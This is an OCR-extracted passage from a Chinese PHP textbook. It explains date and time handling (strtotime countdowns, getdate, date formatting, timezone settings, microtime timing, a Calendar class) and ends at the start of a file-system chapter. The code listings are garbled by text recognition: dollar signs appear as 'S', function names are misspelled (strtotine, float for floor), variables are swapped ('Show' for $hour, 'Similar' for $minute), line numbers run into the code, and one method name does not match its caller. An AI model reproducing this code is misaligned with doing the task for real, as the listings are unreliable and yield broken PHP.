

下面通过使用 strtotime()函数编写一个纪念日的倒计时程序,来介绍一下该函数在项目开发中的实 际应用,示例代码如下所示:

```
1 < 2php
                                               //当前时间
\mathbf{z}\text{Show} = \text{strtotine('now');}Sendtime = strtotime("2014-08-18 08:08:08"); //设定毕业时间, 转成时间戳
3
\overline{4}//获取毕业时间到现在时间的时间戳(秒数)
5
     Ssecond = Sendtime - Snow;6
                                               //从这个时间戳中换算出年份数
     Syear = floor(Ssecond/3600/24/365);
\overline{7}8
     Stemp = Ssecond - $year*365*24*3600;//从时间戳中去掉整年的秒数,就剩下月份的秒数
9
                                               //从这个时间戳中换算出月数
     $month = float ($temp/3600/24/30);10
                                               //从时间戳中去掉整月的秒数,就剩下天的秒数
11Stemp = Stemp - Smonth*30*24*3600;
                                               //从这个时间戳中换算出剩余的天数
12\text{Sday} = \text{floor}(\text{Stemp}/3600/24) ;
13
                                               //从时间戳中去掉整天的秒数,就剩下小时的秒数
14
     Stemp = Stemp - Sday*3600*24;15
     Show = floor(Stemp/3600);
                                               //从这个时间戳中换算出剩余的小时数
16
17
     Stemp = Stemp - Shour*3600;//从时间戳中去掉整小时的秒数,就剩下分的秒数
18
     Similar = \text{floor}(\text{Stemp}/60);
                                               //从这个时间戳中换算出剩余的分数
19
                                               //最后就只有剩余的秒数了
20
     Ssecond1 = Stemp - Sminute*60;
21
```
echo "距离培训毕业还有(\$year)年(\$month)月(\$day)天(\$hour)小时(\$minute)分(\$second1)秒。";

注意:如果给定的年份是两位数字的格式,则其值 0-69 表示 2000-2069,70-100 表示 1970-2000。

让学习成为一种习惯

# 15.1.2 日期的计算

在 PHP 中, 计算两个日期之间相隔的长度, 最简单的方法就是通过计算两个 UNIX 时间戳之差来 获得。例如, 在 PHP 脚本中接收来自 HTML 表单用户提交的出生日期, 计算这个用户的年龄。代码 如下所示:



在以上脚本中, 调用 mktime()函数将从用户出生日期转变为 UNIX 时间戳, 再调用 time()函数获 取当前时间的 UNIX 时间戳。因为这个日期的格式都是使用整数表示的,所以可以将它们相减。又将 计算后获取的 UNIX 时间戳除以一年的秒数, 将 UNIX 时间戳转变为以年度量的单位。



PHP 提供了多种获取日期和时间的函数, 例如可以通过 time()函数获取当前的 UNIX 时间戳, 调 用 getdate()函数确定当前时间, 通过 gettimeofday()函数获取某一天中的具体时间。此外, 在 PHP 中还 可以通过 date sunrise()和 date sunset()两个函数, 获取某地点某天的日出和日落时间。

#### 调用 getdate()函数取得日期/时间信息 15.2.1

getdate()函数返回一个由时间戳组成的关联数组, 参数需要一个可选的 UNIX 时间戳。如果没有 给出时间戳,则认为是当前本地时间。该函数共返回11个数组元素,如表15-1 所示。

| 键<br>名  | 描<br>述      | 返回值例子                   |
|---------|-------------|-------------------------|
| hours   | 小时的数值表示     | $0 - 23$                |
| mday    | 月份中日的数值表示   | $1\sim31$               |
| minutes | 分钟的数值表示     | $0\sim$ 59              |
| mon     | 月份的数值表示     | $1 - 12$                |
| month   | 月份的完整文本表示   | January $\sim$ December |
| seconds | 秒的数值表示      | $0 - 59$                |
| wday    | 一周中日的数值表示   | 0~6 (0 表示星期日)           |
| weekday | 一周中日的完整文本表示 | Sunday $\sim$ Saturday  |
| yday    | 一年中日的数值偏移   | $0 - 365$               |
| year    | 年份的4位表示     | 例如: 1999 或 2009         |

表 15-1 getdate()函数返回的数组单元

续表



如果将 "2009年10月1日, 07:30:50 EDT"转变为 UNIX 时间戳 1254382250 表示, 并将其传给 getdate()函数, 查看各数组元素如下:

Array (



#### 日期和时间格式化输出  $15.2.2$

当日期和时间需要保存或计算时,应该使用 UNIX 时间戳作为标准格式, 这可以作为一条重要的 规则。但 UNIX 时间戳的格式可读性比较差, 所以要把时间戳格式化为可读性更好的日期和时间, 或 格式化为其他软件需要的格式。在 PHP 中可以调用 date()函数格式化一个本地日期和时间, 该函数的 原型如下所示:

string date (string format [, int timestamp])

//格式化一个本地日期和时间

该函数有两个参数: 第一个参数是必需的, 规定时间戳的转换格式; 第二个参数是可选的, 需要 提供一个 UNIX 时间戳。如果没有指定这个 UNIX 时间戳, 默认值为 time(), 将返回当前的日期和时 间。该函数将返回一个格式化后表示适当日期的字符串。date()函数的常见调用方式如下所示:

echo date(" $Y \nsubseteq m$  月 d 日 H:i:s");

//输出当前的时间格式: 2009年 05月 01日 08:28:15

date()函数中的第一个参数是通过表 15-2 中所提供的特定字符组成的格式化字符串。如果在格式 化字符串中的字符前加上反斜线来转义,可以避免它被按照表 15-2 解释。如果加上反斜线后的字符本 身就是一个特殊序列,那么还要转义反斜线。格式化字符串中不能被识别的字符将原样显示。表 15-2 给出了 PHP 中所支持的日期格式代码。

| 格式化字符 | 描<br>述             | 例<br>ᅲ    |
|-------|--------------------|-----------|
| a     | 小写的上午值和下午值         | am 或 pm   |
|       | 大写的上午值和下午值         | AM 或 PM   |
|       | 月份中的第几天, 有前导零的两位数字 | $01 - 31$ |

表 15-2 PHP 的 date()函数所支持的格式代码





续表

表 15-2 中包含了可用于 date()函数的所有格式化参数, 该函数按照这些参数指定的值生成一个字 符串表示。要格式化其他语种的日期,应该用 setlocale()和 strftime()函数来代替 date()函数。



每个地区都有自己的本地时间, 在网上及无线电通信中, 时间的转换问题显得格外突出。整个地 球分为 24 个时区, 每个时区都有自己的本地时间。在国际无线电或网络通信场合, 为了统一起见, 使 用一个统一的时间, 称为通用协调时(Universal Time Coordinated, UTC), 是由世界时间标准设定的 全球标准时间。UTC 原先也被称为格林尼治标准时间 (Greenwich Mean Time, GMT), 都与英国伦敦 的本地时间相同。

394

PHP 默认的时区设置是 UTC 时间,而北京正好位于时区的东八区,领先 UTC 8 个小时。所以在 使用 PHP 中像 time()等获取当前时间的函数时, 得到的时间总是不对, 其表现是和北京时间相差 8 个 小时。如果希望正确地显示北京时间,就需要修改默认的时区设置。可以通过以下两种方式完成。

>如果使用的是独立的服务器, 有权限修改配置文件, 设置时区就可以通过修改 php.ini 中的 date.timezone 属性完成。我们可以将这个属性的值设置为 Asia/Shang、Asia/Chongqing、 Etc/GMT-8 或 PRC 等中的一个, 再在 PHP 脚本中获取的当前时间就是北京时间。修改 PHP 的 配置文件如下所示:

 $date.timezone = Etc/GMT-8$ 

//在配置文件中设置默认时区为东八区(北京时间)

> 如果使用的是共享服务器, 没有权限修改配置文件 php.ini, 并且 PHP 版本又在 5.1.0 以上, 也 可以在输出时间之前调用 date default timezone set()函数设置时区。该函数需要提供一个时区 标识符作为参数, 和配置文件中 date.timezone 属性的值相同。该函数的使用如下所示:

date default timezone set('PRC'); echo date('Y-m-d H:i:s', time());

//在输出时间之前设置时区, PRC 为中华人民共和国 //输出的当前时间为北京时间



在 PHP 中, 大多数的时间格式都是以 UNIX 时间戳表示的, 而 UNIX 时间戳是以 s (秒) 为最小 的计量时间的单位。这对某些应用程序来说不够精确,所以可以调用 microtime()函数返回当前 UNIX 时间戳和微秒数。该函数的原型如下:

#### mixed microtime ([bool get as float])

//返回当前 UNIX 时间戳和微秒数

可以为该函数提供一个可选的布尔型参数, 如果在调用时不提供这个参数, 本函数以"msec sec" 的格式返回一个字符串。其中 sec 是自 UNIX 纪元起到现在的秒数, 而 msec 是微秒部分, 字符串的两 部分都是以秒为单位返回的。如果给出了 get as float 参数并且其值等价于 TRUE, 则 microtime()函数 将返回一个浮点数。在小数点前面还是以时间戳的格式表示,而小数点后面则表示微秒的值。但要注 意参数 get as float 是在 PHP 5 中新加的, 所以在 PHP 5 以前的版本中, 不能直接使用该参数请求一 个浮点数。在下面的例子中通过两次调用 microtime()函数, 计算运行 PHP 脚本所需的时间。代码如 下所示:

```
1 <?php
\overline{2}//声明一个计算脚本运行时间的类
3
     class Timer \ell\overline{\mathbf{4}}private SstartTime = 0;
                                               11保存脚本开始执行时的时间(以微秒的形式保存)
5
                                               1/保存脚本结束执行时的时间(以微秒的形式保存)
         private $stopTime = 0;-6<br>7<br>8//在脚本开始处调用获取脚本开始时间的微秒值
         function start(){
9
             Sthis->startTime = microtime(true); //将获取的时间赋给成员属性$startTime
10
         \mathbf{I}1112//在脚本结束处调用获取脚本结束时间的微秒值
13function stop()
```


在以上脚本中, 声明一个用于计算脚本执行时间的类 Timer。需要在脚本开始执行的位置调用该 类中的 start()方法, 获取脚本开始执行时的时间。并在脚本执行结束的位置调用该类中的 stop()方法, 获取脚本运行结束时的时间。再通过访问该类中的 spent()方法, 就可以获取运行该脚本所需的时间。



说到对日期和时间的处理, 就一定要介绍一下日历程序的编写。但一提起编写日历, 大多数读者都 会认为日历的作用只是为了在页面上显示当前的日期,其实日历在我们的开发中有着更重要的作用。例 如, 我们开发一个"记事本"就需要通过日历设定日期, 在一些系统中需要按日期去安排任务也需要日 历, 等等。本例涉及的日期和时间函数并不是很多, 都是前面介绍的内容, 主要是通过一个日历类的编 写, 巩固一下前面介绍过的面向对象的语法知识, 以及时间函数应用, 最主要的是可以提升初学者的思 维逻辑和程序设计能力。将日历类 Calendar 声明在文件 calendar.class.php 中, 代码如下所示:



```
/* 魔术方法用子打印整个日历 */
2425function _toString(){
              Sout .= '<table align="center">'; //日历以表格形式打印
26\text{Sout} = \text{Sthis}\rightarrow\text{changeDate}()//调用内部私有方法用于用户自己设置日期
27
              Sout := $this->weeksList();
                                                //调用内部私有方法打印*周*列表
28
              Sout .- Sthis->daysList();
                                                1/调用内部私有方法打印"日"列表
2930<sup>o</sup>Sout := ' </table>';
                                                //表格结束
                                                1/返回整个日历、输出需要的全部字符串
              return Sout:
7132\overline{\mathbf{a}}33/* 内部调用的私有方法,用子输出周列表 */
3435
          private function weeksList(){
              Sweek = array(' \Box',' \neg',' \sqsubset',' \sqsubseteq',' 四',' 五',' 六');
3637
              Sout := ' <tr>'</math>;38
39
              for (Si = 0; Si < count (Sweek) ; Si^{++})
                  Sout .= '<th class="fontb">'.Sweek[$i].'</th>'; //第一行以表格<th>形式输出周列表
4041Sout := '</tr>' :
42
                                                //返回周列表字符串
43
              return Sout:
44
          \mathbf{I}45 -/* 内部调用的私有方法,用子编出日列表 */
4647
          private function daysList(){
              Sout := ' <tr>';
48
              /* 输出空格(当前月第一天前面要空出来) */
49
50
              for (S<sub>j</sub> = 0; S<sub>j</sub> < Sthis->start weekday; S<sub>j</sub>++)
51Sout := ' <td>&nbsp; </td>';
52
53
              /* 将当月的所有日期循环遍历出来,如果是当前日期,为其设置深色背景 */
54
              for (Sk = 1; Sk \leq Sthis-\lambda days; Sk++)55
                  S_1++;if(Sk == date('d'))56
57
                      Sout := '<td class="fontb">'.Sk.'</td>';
58
                  else
                      Sout := '<td>'.Sk.'</td>';
59-601/每输出7个日期,就换一行
61
                  if(5j*7 == 0)//输出行结束和下一行开始
                      Sout := '</tr><tr>';
62
63
              \mathbf{r}64
                                                       //遍历完日期后, 将后面用空格补齐
              while($j<sup>87</sup> !== 0){
65
66Sout := ' < td > & nbsp; </ td > ';
                                                       //使用空格去补
575j++;68\mathbf{E}69Sout := ' </tr>';
70
71
              return Sout;
                                                        //返回当月日期列表
72
          \mathbf{r}73.
          /* 内部调用的私有方法,用于处理当前年份的上一年需要的数据 */
7475
          private function prevYear($year, $month){
                                                       //上一年是当前年减1
76
              $year = $year-1;77//如果设置的年份小子1970年
78
              if($year \leq 1970)
                                                        //年份设置最小值是1970年
79
                  $year = 1970;80
                                                       //返回最终的年份和月份设置参数
              return "year={$year}&month={$month}";
8182
          \mathbf{I}
```
 $23$ 

83

```
让学习成为一种习惯
```

```
84
           /* 内部调用的私有方法,用子处理当前月份的上一月份的数据 */
 85
           private function prevMonth(Syear, Smonth) {
              if(Smonth == 1) {
 86
                                                      11如果月份已经是1月
87
                  Syear = Syear -1;11则上一个月份就是上一年的最后一月
88
                  if($year < 1970)
                                                      //和前面一样, 上一年如果是1970年
 89Syear = 1970;//最小年份数不能小子1970年
 90
 91
                                                      1/如果月是1月,上一月就是上一年的最后一月
                  Smonth=12;
 92
 93
              \lambdaelse\ell11上一月就是当前月减1
 94
                  Smonth--:
 95
              \mathbf{r}96
 97
                                                      //返回最终的年份和月份设置参数
              return "year={$year} &month={$month}";
 98\mathbf{v}99
           /* 内部调用的私有方法, 用子处理当前年份的下一年份的数据 */
100101
           private function nextYear($year, $month){
102
              Syear = Syear + 1;//下一年是当前年加1
103
              if(Syear > 2038)
                                                      //如果设置的年份大子2038年
104
105
                  Syear = 2038;//最大年份不能超过2038年
106
107
              return "year={$year}&month={$month}":
                                                      //返回最终的年份和月份设置参数
108
           \mathbf{r}109
110
           /* 内部调用的私有方法, 用子处理当前月份的下一个月份的数据 */
           private function nextMonth($year, $month){
111if($month == 12){
                                                      77如果已经是当年的最后一个月
112
                                                      // 下一个月就是下一年的第一个月, 让年份加1
117$year++;114
115
                                                      //如果设置的年份大子2038年
                  if($year > 2038)
116
                      \text{Syear} = 2038;//最大年份不能超过2038年
117118
                  $month = 1;//设置月份为下一年的第一个月
119
              \}else\{120
                  Smonth++;//其他月份的下一个月都是当前月份加1即可
121
122
123
              return "year={$year} &month={$month}";
                                                     //返回最终的年份和月份设置参数
124
           \mathbf{E}125
           11内部调用的私有方法,用于调整年份和月份的设置
126127
           private function chageDate(Surl="index.php"){
128
              \text{Sout} .= ' <tr>' ;
129
              Sout .= '<td><a href="'. $url.'?'. $this->prevYear($this->year, $this->month).'">'.'<<'.
               ' </a> </td>':
130
              Sout .= '<td><a href="'.Surl.'?'.Sthis->prewMonth(Sthis->year, Sthis->month).'">'.'<'.
               ' </a> </td>';
131
132
              Sout := '<td colspan="3">';
133
              \text{South} := ' \leq \text{form} >';Sout .= '<select name="year" onchange="window.location=\''. $url.
134'?year=\'+this.options[selectedIndex].value+\'&month='.$this->month.'\'">';
135
              for ($sy=1970; $sy \le 2038; $sy++) {
136
                  Sselected = (Ssy==Sthis->year) ? "selected" : "";
137
                  Sout .= '<option '. Sselected.' value="'. Ssy.'">'. Ssy.'</option>';
138
              \mathbf{1}139
              \text{Sout} .= '</select>';
140
              Sout .= '<select name="month" onchange="window.location=\''.Surl.'?year='.Sthis->year.
               '&month=\'+this.options[selectedIndex].value">';
```

```
141
                 for (Ssm=1; Ssm\{=12; Ssm++\}) {
142
                      Sselected1 = (Ssm = Sthis - \lambda month) ? "selected" : "";
143
                      Sout .= '<option '.Sselected1.' value="'.Ssm.'">'.Ssm.'</option>':
144
                 \mathbf{r}145
                 Sout := '</select>';
146
                 Sout := ' </ form>' ;
                 Sout := '</td>';
147
148
149
                 Sout := '<td><a href="'.Surl.'?'.Sthis->nextYear(Sthis->year, Sthis->month).'">'.'>>'.
                  ' </a> </td>' :
150
                 Sout := '<td><a href="'.Surl.'?'.Sthis->nextMonth(Sthis->year, Sthis->month).'">'.'>'.
                  \sqrt[3]{x} / \frac{a}{x} / td>\sqrt[3]{x};
151
                 Sout := ' </tr>' ;
152
                 return Sout;
                                                                  //返回调整日期的表单
153
             -1
154
        \mathbf{B}
```
本例将一个日历程序按功能拆分(周列表部分、日期列表部分、设置日期部分, 以及上一年、下 一年、上一月和下一月的设置部分)并封装在一个日历类中。有了日历类,我们还需要编写一个主程 序去加载并输出日历。在主程序中还需要先设置一下日历输出的样式,代码如下所示:



运行结果如图 15-1 所示, 默认显示当前系统日期。可以通过单击 ">>"按钮设置下一年份, 但设 置的最大年份为2038年。也可以通过单击"<<"按钮设置上一年份, 但设置的最小年份为1970年。 还可以通过单击"<"和">"按钮设置上一个和下一个月份。如果当月为 12 月, 则设置的下一个月 份就为次年的1月;如果当月为1月,则设置的上一个月份就为上一年的12月。如果需要快速定位到 指定的年份和月份,还可以通过下拉列表进行设置。



图 15-1 日历显示和操作界面



小结

# 本章必须掌握的知识点

> UNIX 时间戳。

- > 将其他格式的日期转成 UNIX 时间戳的格式。
- > 基于 UNIX 时间戳的日期计算。
- > 获取并格式化输出日期。
- >修改 PHP 的默认时间。
- > 微秒的使用。

# 本章需要了解的内容

日历程序编写。

# 本章需要拓展的内容

>本章没有介绍到的其他和日期及时间有关的函数。

> 以同样的学习方法去扩展 PHP 的一些相似函数库学习, 例如数学函数库。

# 本章的学习建议

多通过实例编写, 熟练掌握日期和时间函数的应用, 并可以灵活地在项目中使用。



# 文件系统处理

任何类型的变量都是在程序运行期间才将数据加载到内存中的、并不 能持久保存。有时需要将数据长久保存起来。以便后期程序再次运行时还 可以使用。存储的基本方法通常有两种: 将需要持久化的数据保存到普通 文件或数据库中。而对文件的处理因为比较烦琐,所以并不是用来持久存 储数据的首选。但在任何计算机设备中,文件都是必需的对象,尤其是在 Web 编程中, 文件的操作是非常有用的, 我们可以在客户端通过访问 PHP 脚本程序, 动态地在 Web 服务器上生成目录, 创建、编辑、删除、修改文

件,像开发采集程序、网页静态化、文件上传及下载等操作都离不开文件处理。

# 文件系统概述

在任何计算机设备中,各种数据、信息、程序主要以文件的形式存储。一个文件通常对应着磁盘 上的一个或多个存储单元,利用目录可以有效地对文件进行区分和管理。负责管理和存储文件信息的 软件机构称为文件管理系统,简称文件系统。从系统角度来看,文件系统是对文件存储器空间进行组 织和分配,负责文件的存储并对存入的文件进行保护和检索的系统。具体地说,它负责为用户建立文 件, 存入、读出、修改、转储文件, 控制文件的存取, 当用户不再使用时删除文件等。通过 PHP 中内 置的文件处理函数可以完成对服务器端文件系统的操作,但PHP对文件系统的操作是基于 UNIX 系统 模型的, 因此其中的很多函数类似于 UNIX Shell 命令。在 Windows 系统中并没有提供 UNIX 的文件 系统特性, 所以有一些 PHP 文件处理函数不能在 Windows 服务器中使用, 但绝大多数函数的功能是 兼容的。另外, 在 PHP 中, 对文件的读/写等操作与 C 语言中的文件读/写操作是相同的, 如果读者编 写过 C 语言或者是 UNIX Shell 脚本程序, 就会非常熟悉这些操作。

#### $16.1.1$ 文件类型

